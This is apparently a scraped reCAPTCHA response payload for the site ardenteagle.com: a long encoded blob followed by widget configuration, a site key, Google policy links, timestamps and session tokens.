pMKPw5/CvsOZw4bCncKPw7JcIcKEwqPCgsOHRjvDpsK4XcOTwrFLwr/Cn8ORw7ZTIsKsW8OjwoVTw6rCiMK9OUvDlsKHw6nDuHIPwpU9fcKfwpJUd2jDq8K/HmBnw4TCjFlmwofDhVfCkDTDjxLCqQJzwqHDq8Khwo/Cn8O0wp4EUsODTcOVacK/G1zCr8KgCydnwonDg2djwqRCfycGY2ghw5TCs8OswqvDlMK1wp5Uw7gzTTw0wppEWAjDkcOiw53DnMOUw5/[base64]/Cuw9kHcKWeMO+JiXDgFrCncOAwrvCvsOhwrDDlMOFHX5ewpFmSillQcOgJz7Cm8O2fcKWYMK9w63CknLDjywiwrhZwplZwq7DvzpaAMKPw7fDgAoXw5ZhMsKMwovCpcO4w5N3HsKOOQRNw7/DpsKYVsKXfMKZG8KdwoMuw7vDpHgkw4d0JTILw6TDk8Ocwq3Cg2l9RcO/w6DDm8KxQsOnAcOqewBkw7Vtw7vDk8Kaw4zDgMKrHsKywqwYwqIkH8KhwpzCiFdCQcOoEMOuwpVWBW3DmFzDgFHCiWDDosK7w7hYw4bDssOgw5FLFCvCjyzDvT1Hw4kHIU/Cgw7Cn8Kkw49wJFcJw4rDosOyw63DtMOdFyYZw6YqwoFFIxpXeMK1czXDsMO3w5/Ck8KFwpDDqsOlwrTCtm7Ct8KxNizDvH8fPhUawoTCj8KLf8KOCsKLckPDkMKswow8RsK7NDlEVsKtVMK6TwTDmn3DgMOawrjDkMOzTMODw57Ds8Kpwq/Dhkw5w58Ew7QeN1IvIQ9PwrzCllvChmzDmRTDujTCsn/DiAnCrsOjw5wNclHCtXE+AMKjwqFEwpTDt8Ogw6E3w4cKesKeN8Kjw6dMPsODwqnCoMKBw614woNCw4k+wr5pNcOqw5hoKS3CsX8Ww5PDpizCoMO1w48aTl7CvhIYwr9owp8NI8OpTMOGwqgDw7pDw6tYwqJqe2rDiDXChS3DhH5/w4PDmcKcTcKcw7XDo8KJw7jDksK+woPDjcKYw7XDsMOgPUReU2powrrCjDo4dMOHHMOBMcKRwrkowqPDrQ5WwoMjwqtbwrJ+R3F2w7QyDis5RcKbeMOhOC9ww6rDkMOFwq3Ds1QAL8KScj/Ds8OSTMKZA0vCqMOow5lPGMOJXcKMw68obcKPUMKyw7cVw55Gwr7DisODwp/CjgfDl8KCw7tJCcKJFMKoYcKxbWnDmMOlTC1kcRRDw6F/[base64]/wqg4Z0YDMUQnwowYw6RCw4A4cwTDqsKmaMOhwoxdwpLDisKew6XCtH5swoLCmMKaOsKBw5LCpcKhOCjCjGDDhcO4wo/Dr8K0eMOzPSnCs8Onwq7DsB3Ch8ObbRTCssK7UUU0w4EIw7HDr0jDk3TDnMKQw4gQC37Dqk7Dr8KJbsOCc8OJYsOfeCLDnCF1wrJEPMOnJCMmZyh+w5PCvsKXEW/DpMOrw6TDiMOCflcga2rDo8OqXsOMUzoiInxfwpXCoD1ww4zDgsOnAwI6w5XDqMOww70pwowPw6PCoBlvwqhdSzxEw4/CpsKiwofCvD7DuShAbMK9fMOvwpLDisOqw7E3BEZxfDIlS8OaasK9MsOQVgTCt8KVe8KWIsKQwr7Duz7CgCYfOEMiw7rCrsORGSDCqcK4amLCtMKgQSXCgQ3Dg1fDjBnCtsKCwp19w7/[base64]/KzQCwrp2IcOdwr7Cq8KqPsOdOMK4w7R6MmLCmMKSf8KceMKUY24swqwbw60Fc8KhwqbCt8Ofwr87JsOGajgnw6MSwo/CqFLDtMKBw742wqXCrsK9JcK9H8K4RCN2wph1AynChMKbI0Rtw4TCosKtWsOOO1bCj17CrSEvcMKrUsOFT8OmTcO7RMOOM8KEw6nCjw7DoF/[base64]/DqsOSw4woR8OMTBfChwbCpVTDqHnDv2wcw5USGUoresKfwo/DsFfDlioJw6PCjmHDhsKxRsKjwqkqwonDhcKFwpwrwojCrMOjw6pmw55MwqLDtsOCwpzCrXjDlUnCtsO4SmfClMOHE8Kzw7PCkgjCksObw6JNLMKHw7cQUMOBT8Kdw5IdEMKOw6vDt8O/VC3CvUDDvFkRwpYPU01zKwLCqn7CvcOtWCZ/w41Wwrluw6/DjcKWw7woIMKcw5RZwrREwrfCkjfDg0zCrcKQw53Dl1XCjMOmwoPCqwvCusOTUcK2HSvCtxXCp1HDhMOcCmkYwqXDv8ObwrEfYA1ZwpXDiFfDh8KbXQLCucKcw4zCpsKcwqnCqsK8wrUKwo/DuUDChA3Ci1rDm8KMHTjDrcKTDMOWTsOeSApjw4zCvx7Cgw1Lwp/ClMOkw4MMEcKmBnV3GcKXw4AWwpPCh8OZWMKvUw4/wo/[base64]/CtcKOHcO4J3nCmcO/XR42ImfCmnPDjsOvw6/[base64]/DrGHDrMOyUcKBbw7DoMK5w4XDm8KzwrnDkHEzSH56Y8KiBVRVw6Zwf8OHwpZuJ2x9w6DCpxsqPRVfw4nDqsObMMOHw61Mw712w6I/wqPCg1VnOhcPJDFEXmnCpcO2Wi0CfW/[base64]/DiMKLw6FOw4XCm8OYKsOUcwdZwqfCtsOsw5EjwqjCkwzChiIBZsO1wqERBj94NMKWB8KMwqvDmcOaw7jDoMK8wrNIwovCg8KlP8OlIsKYdQTCtMK3wpB7wroQwpY8Qw3DozTCqjlVJMOBFW/DosKXdMKBbnzDhcOFNsOtBQbDisObJiXDnDvCrcOkLsKwZwLDpMKeTFU8SHdHcMOAFCU0w4gLBcKsw55Hw6rCsFU/wpDCjMKhw7DDqsKEFcKiagIDOAgJKiDDqsODOktwLsKHeEDCosKJwqHDrnoJwrzCnMO8aXJdwrI2a8KwTcKjRy/Cu8OFwq4/MmXDn8OvHcKvw5Uhwr/DoQ3Cpz/[base64]/w64/QlILwqnCjMOtERzDg8KlOMOrwqYOwp0LR8ObwpTCucKkA8OnHi7ClsK/[base64]/P1nCtDHDncOMw6PCtMOtwrrDpljDhUYDRMOhwozCjMOGT8Kaw6JOwrrDpcKbw7RmwpkPw7IMJMOkwrdYesOAwqkJw5pyfsKYw7t2w5rDjVVHwqPDgcKqLlfCrwc9ECLCtsO/eMOUw4bCscO2wrYSAC/DocOsw4XDhsK6UcOnJELChi5Tw499wo/DlMOOw5vCpMOWasK7w6NSwp8nwo3CkMKEZFlPTXVDwqguwocbwo/CnsKCw5XDlznDoG7CssK2CQfCsMK/[base64]/cQXDmMO0wprDj8K/S0LCscKKwohYw4BaLHFSBMOZVQROwpTCg8OaFxcbSGV5JsKUScKoBQzCrxRocMKUA8OPNnYBw6TDjsK/bsOrw4FBb2HDq3xeckXDv8OwwrrDrjvChD7DvEXChcKpFhMqdcKPSDlxwrgxwobClcK9FsKmMsKnBCF1wovCoVEmZsKVw5bCvsOWM8OTw77DmMORW10+PsOUMsOcwrDCsVbDucKzIVHCisK5Qy/Di8KYUSwtw4dcwpsTw4XCi13Dr8OWw6keQMOVL8OvOMK9UsOTecKHVcKVWMOvwrACw5xlwoNawrZKU8KSfknDrcKbajJlGjQGOcOnM8KFJMKpwp9qQTLCunXCrWvDmcOnwodHQQrCrsK6wrbCocOTwo7Cs8OUwqVSUMKAYUoJwpHCjcO/RAvCu2lobsKjEWvDo8OMwopOP8KewolRw7bDocOxMTY9w5XCvsKlPGE2w5DDjCXDi1bCscO8C8OvYQ04w7fDng3DhhLDkzRRw41SB8O4wrTDhjNqwqV4wq4hQcKkw4E0Qi/DqA7CiMKgwphLccKIwo18wrBFwo9Iw59vwpIbw6nCqMKRNnnClF12w7c6wpHCvkXDn3xsw6JiwoJRw6kIwqrDujw/TcKIQMO/w4/CjMOGw49hwozDlcOlwpPDvlM0w6B1wrzDq3/CiyzDiljCqW7ClsOqw5zDt8OoaFlvwoo8wo/[base64]/[base64]/[base64]/DlsKoQx3CuSPCoRBjZE7CoU3CuhjClMOpCDLDuMKqw73DsFt7w5dvw5HChA/[base64]/wo7ChWDCl3gWw40lHjPCvcKQwprCmcKjGQl5RcKmQWEkwrk1ccKzYcKuXMKcwowmw4DDncK1w71lw41NFMKGw6TCsljDlDZlw6rCtcOtNcKrwr9hD1fCrBjCncKNEMOeIMKjPSfCl0R9N8KMw77DvsOMwqxUwqLCuMKdecOPAlE+N8K8DndOXHzDhcK8w5ABwpLDjS/CrcKqQsKsw6I8RcKUw6zCjsONAgzCi0XDssKTUcOCw6XCrxvChA4IBsOoC8KGwprDkxLDscK1wr7CusKswqsGVzjCtcOLNnR/NcKMwrIRw4sFwqzCuF17wrsjwqDChSEfa1JPLEXChsOKX8K1aQIRw5w2bMOIwpEjTsKrwohtw63DjydbasKsL18mFcO5d0HCq3PCr8OgclPDhSMkw7VyDC0Fw43DiVLCqgkOTGxdw5fCjC1sw6whwpQ/w4k7OsKCw7/CsknDvsONw47Dt8Oiw59POMOewrkzw6ZwwrkEYcO4H8O0w67Du8Kcw6jDo0DCocO0w7vDgcKEw75QVk4Wwp/CuHLDk8OFXmRgW8O0TRRMw4jDrcOew6PDv3NxwqU+w5FOwpnDucKgGRAww5/DjsOCB8Ocw4NjBy/CosOkIi4BwrBnQcKswqTDijjCjhXDgcOGGVXDl8O+w7HDscO+Q0TCqsOjwpsrXUTCvcKewpV9wpXCiUtXVHjDgwLCjsOQUyrCqcKfJxtfYcOzMcK2DcO5wqc+w4TChxp/BsKxPcO9XMK1B8OMBmTCqm3DvWnDucKRfcONIcK7wqd5fMKOZsO/[base64]/[base64]/DjTvDmcOeEnvDkDkLw6PDusOdwqhGMRPDj8KYw4tLwpRVbgjCnyhawpzCjzYmwoIvw5jCkjrDiMKKfTUNwrQ4wqQbAcOkw5dBw5rDgsKBFVUWS0MOaAcbARzDv8OPK1Fmw4jDrcO/wozDisOIw7Raw4rCucODw5TDnsOLPGhXw7lJCMKWw7TDvDbCv8Oiw7Bmw5tvQMORUsKTcl7DicONwr/Dtk9xTTUgw48UcsKuw5rChMO6YU9bw5RVGsOTc0HDkcOHwrFHJcOPVHPDjcKUC8K6KwkjTcOUPi0EGR4ywpLDssO/NsOVwrIAZADCr2jCmsK5aV4ewoQYI8O7MTnDqsKwVhFaw4nDgsKEEGZYDsKfwqV+Ng9CJ8K/WVzCqVnDsBx7H2jDqikEw6xywq8lBDgMV3fCl8Ohwo1vVcO5HihiBsKAc0RvwroBwrTDrnJndzXDvgvDn8OeJ8KkwrHDsyZAfcKfwplWNMOeCyLCgy4UOWkOL2bCr8OYw53DiMK6wo/[base64]/[base64]/[base64]/[base64]/CmjBpdWDDmnlEw7gaXcOJwoJ5TMKhw4k3wo84RsKJWsKOwqbDsMOWwpVQBSrDpgLDiHs7BnkBw7tNw5bCj8KWw5ILR8Oqw4rCmgXCiRrDiHvCucOqwrJGw4/CmcOjc8OfNMKOwrA/w70NaR3DhsOBwpPCsMKMPUTDr8KJwqfDighIw40lwq5/w68OAStrw4nDncOSTX1Lwpx3bQIDL8KRQ8Kow7QoL0XDm8OOQn3ChEYwF8O9AUrDisOTDMOrDWBBQVXCrsOnemFmw57CuwTCmMOBGAPDv8KnA2kuw6NZwpM/w54hw4J0ZsOgcnHDl8K/Z8KfAUsYwqLCkU3Dj8O6w4lSwo8nJ8OXwrdLw4AOw7nDvcOowq5pC3VbwqrDhcOie8OIehDCrWxSwqDCnsO3w4wNIl0qw7HDpcKtVhZRw7LDosKrTcOew5zDvEd8QxjCtcO5YcKSw67CpxbCtMKjw6HCj8KRHgEiZMKgwrkQwqjCoMKqwr/ClT7DusK7wpASKcOHwodGQ8KBwo9UcsKfA8Kew7BHGsKJIMOrwojDi1s/[base64]/T8OsccKFMjjDmnPCp8KQw682RBzDimRaw6zCosOSw4PCqMOQw7HDhMKOw70cw6LDuhTCgcK0F8O1wqtUwotGw71bXcOASxHDkypYw7rCssOOTVXCgxhiw6NSPcKiwrDCnRDCq8KiM1nDrMK3AFvCn8K1YS7Ciy7CumsiXcORw5EOw7/Ck3PDssKvw7/Cp8OZa8Kewq5SwozCs8OSwrpuwqXCrsKxRsKbw4AMBMK/eCp1wqDCk8KNwo9wTl3DgBnCjAc7JwN4wp7DgsOBwpvCmcKabsKlwoHDvk8+EMKCwrl3woLCnMK/eBDCvcKSw6vChC4Cw5DChU5QwrEQD8Kcw4x+LsOASMKMDMOSIcOKw4TDjQbCs8OrYmkQOwDDhsOBTsKEH0AhTzA1w5FOwo5FesKTw6M/NBMiEMKPHMOsw6DCuTPCgMOfw6bClwHDnGrDvMOVAMKtwptnC8KoZ8KYUQzDs8OuwpbDiVl7wprDhsODdSXDusKywqrCoFTDhsKuajZvw5VBe8OPwo8fw73DhBTDvC8mScOpwqgZHcKUPG3CjG0Qw4zCq8KtfsKWwo/DhQnDpMO5AmnChDfDrsORKcOsZMO4wpfDgcKvBMOQwonCnMK/[base64]/[base64]/ChSXCiMKWacK3wqDChCwnwpXCv8KFVcKJT8O0wpViNsOeN14oEMO3wp1aGgFiCsOGw4BaNUtOwqzDtE5Fw7fDpMKRS8OwT1LComQERmXClEdaf8OpJsKyLcO8w63DlcKDaR1hRMKJXC3DicKDwrYnfRA8YsOvMydVwrbCiMKnW8KuJ8Klw7nCtMO0asKzHsK/w5LCr8Kkw6hmw77Cp291awJ+ZMKJR8KfY1zDkMK6w4NbGwsZw5vChcOkbsKzKVzCscOkbyBJwpwACMKiLMKWwrkow5khMcOJw4pfwqYSwoLDtsOrJgQnA8O8YyjDvHjChsOrw5Z5wrwUwosqw5PDscOkw5DCu3zDoSnDh8OhYsKxOBF0Z33DhinDtcK+P11OSB5LO0/[base64]/wq/DusK+wrDDi8KBWHRJw5DChcKxw65nEcKkOBXCs8Oiw5sYwpV6CmTDr8OgBGFDFCnCrQ/Cpg4pw540woQDCcOjwoNkdcO2w5YaL8O6w6QNOHc8LgZaw5TDhykJdS3Cr24SWcKoayctOl5JIjR/FMK0w5DCr8K8wrZqw7c4MMK+O8KNw7hZwqfDpcK5NgZwTwLDqcOzw6psR8Olw6zCiGhZw6nDuT/[base64]/DoElhUm7CocOjw4MQfcKvSBl/[base64]/DmcKjesO0w4TDgsOswpfClinDksOtw41BLcO0esO3ZCrCrzrCnMKeHB/ClsK9KcKcFEbDlcOeIDIZw6jDvcKaDMOdJWXCmCPDicK1wovDkxkSZ3oywrYFwpcrw5LCuUHCvcKTwrDCgBkCHEMKwpAAEBI5YynClcOVL8KsBEp1QBnDjMKEM0bDvMKIbhrDpcOcesOOwo4hwrUyUxbCh8KLwrzCucOtw7TDo8Olw7TCncOdwoPCusO+S8OKZi/DgHHCtMO/R8O+woEmVypEMirDoxYReHzCljAhw6kzQ319F8KuwpXDisO/wrbCg0jDpm/CjGRNHMOLZMK7woRcIWnCg11Gw6MlwqnChAJDwqnCoi/Dl0IhRg/DriDCjzN4w4EneMKPKMOIDWvDpsKNwr3ChcKDwrvDocOKBcK5SsOkwo1+wr/DrsK0wqtMwpDDgsKWUXvChVMbwovDlALCn1bClcKMwpdrwq/[base64]/CqMO6wrxfJEZHOsOKw4zDjcOFClhuwqrCocOnwrvCk8O0w5lsDcOPSMKtw648wqPCu2p1bXkyC8OoGXnCscOUKXZcw5HDj8KfwpROeC/DqCrDnMOgAsO3NDTCuy0dw4BxPiLDlsOIfsOOG3xGO8KFLFF2wqYUwoHDgcOQRU3Dun9Xw6fCscOUw6YWwqnCrcOlwqfDt13DhiNQwrLCnMO4wp0BCGZiwqEww4Y4w5/DpndffGLCqiHDixgoPh4bM8O3SUUlwotkXSxRZSfDunMkwr/[base64]/DlT/CpcKiw7Q+woYsFC5zUcK2wrdtw6VCw61wSwU7CsOFw79Tw6PDsMOUNMKQU3V7UsOeOwsnVBTDicO1G8ObH8OhdcKhw6DCs8O0w7IFwroBw4/Cj2cFdh16woDCg8O8wodKw6wFalYQwoDDuxrDusOJcmDCncKowrLCgADCpl3DoMKxKMOJGMO3W8Owwp5swoZINkPCi8KZWsOTEjZ+GsKbBMKJw6bCvMOwwpliOT/[base64]/CqMKEw6zCnMK1w7sxG8OuXVxdfhvDosOJwptZN1vClMK4wo4aRARlw5UWNlzDny3Cj0wPwp7DoXXCp8KzGcKYw6AXw6AkYxNeaSp/w6nDkBNqw6XCoRvCnip+TTbClsOsSWLCvsO0WsOTw4AZwpvCvVFmwoIywqtew7XDt8OqKGfDlsKYwqzDqhvCmsKKwonDhsKqA8Kqw4fDsxIPGMOywpJVHm4twq7DpT/CpDFcVB3CkQfCvBVtMMKVUC94wp9Iw5dbwrTDnB/DvgbDiMKeXGkUWcKrWRbCsHQDO3MBwo/Dt8KyLhZjZ8KkQcKkw74/w4PDlsOjw5cQFSoRLHRwCsOEccKoWMOFBT/DnlTDlVDCkFxSJRYiwr94I3rDrloNL8KMw7dVacK2w5F5wrRrw7vCkMKSwpTDsBfCl2bCsDJJw4xzwp7DrcOxworCpzgJw77DoU/Cp8Kfw6k8w6rDpxLCtRVRYGIfI1TCqMKDwo95wo/Dsx3DuMO6wqAUwpPDlMKRG8KkKcO/DxfCsSsEw4fCicO6wpPDr8OoB8OPCgoxwolRPmrDiMONwrFOw6TDoE3DvE/CpcOEecOFw7ENw5xKenXCtU/DmghRLzDCmVfDg8K2MhnDgl5Cw6zCnMOww4HCiWdJw6BQEmHCpSxFw7LDsMORHsOUbCAvJWfCvCnCl8OjwqbDp8OFwrjDlsOxwqlXw4XCssKjXDMawrwTwrnCtVDDqcO4w5RSV8Oww4kUEcKww416w4UnAFXDjsKiAcOaV8Oywp/Dm8O0wqB8Wls4w7DDjnxGQFjCucOnJz9OwprDpcK2wqhGTcOnHkt/McKkA8OywoPChsKdKsKqwqfCtMKQZ8KsZMO0YC1PwrUiYyYGcsONInldWyrCjsKTw4MmZmxkGcKsw7DCgDYhPx1ZDMKJw5/ChsOwwrLDm8KsOMO/[base64]/Ct8OBw7zCl1RJeMOGwpXDt8OGfcOuw7BNwqfDlcKKZsONWsKMw7XCkcKrZWk1wqh7LsKNG8Ktw7HDlsKLSSFvQcOXdMOQwrhVwoTDnMOhecKkdMKZWzfDvsKww6p0VcKFPGY5HcOaw79rwqoMVcOsPMOawoBkwqABwoXDlMObcxPDpsOUwpwALx/DvsOyC8O7aQ/Ds0jCosOgdHE6GsKoHcK0OR4aVMOECcOzdcK3EMOZCygSBkI2csObGBwZYGXDpUBswpppUz0cYcOzaUvChXllw7hdw55XWk5Jw7nDg8K1fFcrwo8Jw6oyw7/Dp2nCvl3DmMKRJQzChXTCpcOEDcKaw4oGL8KjIDfDusKewoLDuXvDkybCtUoBw7nCjH/DgsKUUsOVVWR5H1vDqcKowrxhwql6w692wo/Di8KPKMKyaMKlwqp5bS98ScOkYWkswpUpNWIlwqM2woJkdwc2TyJ9wqHDpgrDqlrDh8O/wpMQw4fCtR7DpcKnZVnDtQR3wpTCoWple2jCmx9Hw77DiAc9wojCsMOHw4rDuzLDvzPChiRUZRQVw7rCqjkFwqHCn8OvwoLDlnQIwpotESPCnCUSwpHDjcOOcQfCncOMSgPCpzbCusOwwr7CkMK/[base64]/[base64]/Dr1nCrMOYwo5ow7rCisOLP8OZwpc4wrrCrwlAwq/DhlnCtQN+w4tEwohUJcKIc8OXV8K9wphmwpbCiEhjwqjDixhMw4kFw7hvBsOKw6MvOsOQL8OkwpNhB8KEPUTCmwfDiMKqw7kgJMObwqPDmWLDnsK5aMK6FsK/wr8DIzZIwqVGwrDCq8Oqwq0Gw65oGDADOTzCncKoYMKpw6DCr8Oxw5UNwqIVJMORBl/[base64]/[base64]/TsOYwoDCkGLDlEt/ZmESM8Kvw6wvw4AqbE81wqDDvU3CjMOYaMOvfzzCtsKWw4oGw5U/[base64]/DnWTDtsOAw5QSLMKsL8KAAkQQc8Olw5/CrcKbw6UawoDDrirCpsOcMAXDtMKWXGVPwqbDm8KYwo86wobCnhvDn8Oyw7FMw4bCgMKiNsOAw7ICRUcXKVXDgcKnNcKdwqjCtFTDvMOXwoTCl8K3w6vDkAE9fSXCjifDoWoWP1ccwrQrDcK/LllPw7jCmxnDtk3CuMK5AMK4wq8/[base64]/Cl8OdwqbDmsKuw7N2esOdw4pcw5fDm8O3NMKMw78FbHrCqRHDtsOBwoTDpSMjwrR0E8Oowr3DiMOtdcOuw5Nrw6HCl0I1PQ8PRFQUJUTCmsOgwqJXDmvDscOpCQDCmE5Hwq/DmsKLw57Di8KoXTF9ODx3MU0dNFbDu8O/IwQcwq7DogXDrsO9IX9Sw7EswpZTwp3CtMKPw595XFRMN8OWZihow4gFe8KfDRnCs8OZw4BLwrrDtsOZasKiwofChWfChFphw5TDl8OCw4PDrnLDkMOQwp/[base64]/[base64]/Gh41w5HDgsK6w5ERw5nDlwwhw7XDoDpvUcOvRMO4w5XCskkfwqrDsThKX2bCpzEtw5Ebw6/CtCdiwrQ4KiTCucKYwqvCmVzDncOHw6QmTsKibsKqYS4lwobDlxDCpcKtdj1ueHUbRyHCpSx+QU4Pw50/Sz48fcKQwqsWw5HCrsO4w5fCl8OYWHlowpPChMOCTl0Hw5XDjUQYesKVWGVkWBHDksOYw6jCkMKFTcO5DWIjwp1uZDbCgcOLdFrCtsOSMsKFXUrCjsKPAx0LOsOQanjCj8KXRsOOwrrCrhp8wqzDl3w/LcOLLMODegQdwrrDiy5bw7wHETU1MH4/BcKMcWdgw7YIw7zCtSYAUifCjxHCncK9SHoJw79xwrJ0b8OtNVZjw5/DksK/w5Yzw5PDp2DDocOtOEo6VDIiw5ombMOkw4/DvD4Uw4DCiCMMSx3Dn8Oww6rCosKvwr8TwqHDohBQwojCgcOBGMK9wpguwpDDhjXDuMOIIXtOGcKTw4UJbmknw6IpF2sQPcOOAcK6w7TDvcOtFDlgGDMbecKLw4tuw7NULHHDjCx1w6TCqnZVw5JEw7fClHlHcX/DnsKDw5t6E8KrwpDCjHPCl8Obw6rDgcKgXsO4w5fDtx8xwpBcGMKRw4DDnsOrNmIDw67DmkHDhMO7BxnCj8O8wofCkcKdwozDiyXDlsK5w5/CgWwiOEsWaT1sC8KOJEkFWBd+MCzCoQLDnEhewpnDhhMYLsOkwpo5wp3Cqz3DoV7DvMOnwpllNgkET8OLVjbCpMOUHiHDuMOewoBWwrFwRsKow5p/fcOcZi4jRcOswprDkB99w6/[base64]/wp7CicOBdxrDsWtwwpRgw5YRwrDDjDBXWC7DtcOVwrdewqbDp8KQwoRDZw1JwrbDlcOVw4/Dv8K+wq4+bMKpw63CrMOwTcOkdMKdNUIMEMOiw5/Dk1sIwrrCoWgZw70Zw67DqRtmVcKrPMOOT8OTbMO4w5slLcKBHRHDk8KzacKXw7Zae2HDksOhw7zDuizDh04mTC9sSHkAwrvDgX7Cqh3DsMKtcjfDkF7DpFfCjTHCisKWwpVVw4cHXFgewo/Ctncqw5jDhcOlwpvDlXABw6zDkVoDclh5w6BLW8KOwo7CqXfDtGbDmsKnw48qwo4/YcObwr7CrgA6wr9pDmtFw45mIFUkWmtzwpVCZMKCHMKlN2kVcsKGRBbCnkDCoCzDvMKxwobCs8KLw71iwpYScMOvd8OUOTUBwrRawqQdFQHDhMOdAGAhwrrCgm/CkgLCr0/CoSXDj8O9w4ZiwoF1w71IKDbDt1bDrQfCp8O4Wh1EfcOsbzo0VHrComIoOHPCkDpxXsODwq0DLAI7dGzDhMOKFGdWwoDDkVXDuMKQw71OLTLDjcKLZHfDm2UBXMK7EVxww43Ci2/DqMKZw6Rsw4wrf8O5eXbCqsKKwqltRVPDosKJcTnDs8KSX8Ohw47Cjg4CwojCoF9xw5EiDMO1bW3Cm2jDlQXCq8KQGsOCwqo7ScO7acKaOsOkdMKbZl7DoSN5asO8R8KqaFIbw5fDjMKuwqM7A8O7FU/DtcOWw6vCh0YrfsOYwrNKwoIMw7bCqmk4NMKow71ANcK5wqMvdRxpw7/DoMOZJcKrwrPCjsKSL8KGRwbCjMObw41swp3DhMKgw6TDncOrQMOrKi09wpg9PcKXJMO9cxoKwrsoMSXDn1ALKXMPw4bDj8KVwrFnwpLDu8OsXV7CiC/CoMKEPcOzw5jCmELDkMOlDsOrJ8OVW1BXw7xlZsK1F8KBNcKwwqnCuyvDgsOCw4AwLsKzZ2TCrGIRwrUxSMO5HSJCYMOFwoAAS07CkTXDnnXCmVLCg24cw7USw57CmEDCgQpWw7J5w6HCmkjDt8OHVALCoF/Ci8KEwp/DhMK0TG7DtMKFwr44wozCu8KPw6/DhAIVDxcKw7p2w4EVUBXCijRQw6LCicOPAWoYAsKZwq7Cj3sswpoiecOrw5AwfXTCilnDrcOibMKKbmAKKMKJwphvwqrCpx1mJDofHApmwqnDu39nw50/wq0fJGLDnsKKwoXCtCgqZcK8O8O8wq46FTtDwrotMcOcSMKVPSt/ET3CrcKiwr/Cl8OAZMOAw63DkTENwpvCvsKfGcKUw4x2wqnDpUUewrvCtMKgDcO8DMOJwrTCvMOZRsOJwrhTwrzDr8KWbjEewojCsElXw69GHHtFwo3DlCXCikXDp8KKeAXCnMOaeURsci4iwrYjIx4LecKkd3pqPEkQOBZfG8OVBMO/FsOdK8K0wr5oKcOIOsOeeGPDiMODJRDCgDPDosO7X8OWfH98XMK/Ui7Cj8OhZMOiw7tQbsO7NlnCuGQSXMKTwrLDql/[base64]/DjsKBwphcIsKbfcKmA8Oow640wrvClBIbIsOoNMKDw5bClMKCwo3DqMK8UsKIw4jDh8Ojw4/Cs8Kow4Aww5BmdwUtFcKHw7bDqcOVQWt0E0YYw6wvODbCsMOVGsOiw5/DgsOHwqPDp8OsM8KYGV/Do8KDC8OqXiPDqMK3woN5wozDh8Ohw6nDmAnCo1nDucKuajzDok3Dj1Jbwo/CncOow6AGwonCkMKJDsOhwqDCl8Kmwod1a8Oxw77DhxzDk2fDvzjDugbDvsOsTsK4woXDmsKfwrzDg8Odw5rCsWnCusORHsOWdgDCt8OAB8K5w6UaKVBSA8OeXMK/cxQiVkPDhcKowp7CgMOtwpsAw5wMJgjDiGXDgGjDhMO2wprDt1cZwrlDSyApw5fCsyjDrg1LKU/DmSJ4w5TDrgXCkcKcwpLCtm3CpMOaw6dmwpAjwpdBw6LDtcOow43Coh9tFiQqSEQZwpbDosOTwpbCpsKewqTDm1rCvzQdTAMuL8KaYyTDng4GwrfCvMK6KsOZw4R/HsKUwrHCgMKXwpF4w5bDmcO2wr/DlcKfFcKRRzXCj8Kyw6/[base64]/wrguCsORNMKmI3PCtA3Dh1sRKyXCoMK6wrUmf3BZw6nDsi8bfiPCggsfMsKFQ1dGw5bDlyHCpgcIw6low61mHjLDtcKgBk8SODpdw4zDuB1tw4/DvsKZAhTCg8KOwqzCjmPCmzzCosKKwr3DhsONwpglN8OiwrHCi17CmFbCqH/DsD1iwpdOw5HDjBHDvzE5GsKlO8KzwqYVw6VuHybCuRd6wqNRAMK/[base64]/CqMONw5wOw44mLmLCjsO3asKYw60Ze8KfwpxzMhzDhsOhIsO6A8KxIAzChWPDnR3DkV/Do8KvJcK/LMOEM17DoA7DgwrDlcObwo7Cr8Kbw7gFVsO8w6hcNgHDjHbCln7ClUnDqgwEbFrDjsOXw5TDosKUw4LCoG1sUETCjkF2UsK9w7vCisK+woPCohzDsBgcdnsINFA/[base64]/P8OgA2ERchJNwqHCjsO1wpxAXcO8woodw5gZw5vCnMO3SwxnNwPCmcOBw5LDkknCtcOdE8K1LsKZAhrCjMKfPMOpCsK+GiHDjzh4f2TDvsOUa8Kgw6PDg8KhH8OIw40Iw6cfwrTDrzt/ZxnDim7CsScVNsO5e8KvTcONPcKadsK8w7EAw5jDjzTCssOmRcOHwp7CqG7Cg8OOw5kWWm4xw4QrwpzDhF7CqAHDomU8acOQQsOzwpMDEcO8wqBiTUPDoGN1w6rDkyjDjG1naUvCm8OzAMOvJsOmw5oaw4cQZ8ObPFRawp/DqcOzw4DCosKhG215G8KjXcOPw63Dt8OMeMOxH8KDw5kaFcOvdMKMe8OWJ8OXGsOiwoTCqwNowqZPTsKTdWsgYcKCwqTDrSjCtAtNw7fCizzCtsOsw5zDqgXCscOVw4bDgMKKYMKZPzfCusOuD8OqHTptYnJ8Ug/CjDIYw4DDolLDgGbDg8O0CcOSLEwseD3DocKyw6Z8HDbCssKmwp7DjsKEwpkpLsK6w4BQUcKAacOXesKow7HCqMKGI2/Cti5TF1Aawpc+csOeWiV9W8OBwpDDk8KKwr19C8Ovw7zDiiEjwpPCpcOjwr/DuMO0wrEvw7/DjHfDlBDCucKNwoXCv8O6wrTCgMOZwpXCk8KMS3o/OcKBw5Bjwq4lUTfCk3zCvcOEwoTDh8OUF8OGwpPCnMOqBkw2VjIpTcKfSsOBw5nDizjCiwIUwpzCi8KCw5bClAnDk2TDrULCh2vCpHwrw74dwqUJw7UNwp3DnRdMw4lNw4zCrMOsKMKOw7lUc8Kjw4DDl2fCo0Z+VU55NcOFIWfCgMK6wohdfi/CrsOFEsKtAEx1w5ZVa1k/GTw0wrkmU08Ww6ADw6txU8OHw7FJccOVwrHCiFh0SsK/wqnCpcO4VcOBN8Ku\x22],null,[\x22conf\x22,null,\x226LcITVUfAAAAAEi36BACuloURvD1VKtHiYFEvqGx\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,213],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://ardenteagle.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iEszkDbsXUJSDqLVBVjNe8bZiSbitekDZsUMxbxt76U\\u003d\x22,1,0,null,1,1769584671827,0,0,[31,161,81],null,[115,78,59],\x22RC-NJ6vFYTnLn92Tg\x22,null,null,null,null,null,\x220dAFcWeA5fs6RKSufLzJ-sUgECQAKTWvk35oBmVDVlYVPRSQ7G1orCZsWfAt-m0NdOj56BQtb9ZKwjwtPRfh4F1gDmsO4jeslf5Q\x22,1769667471874]");
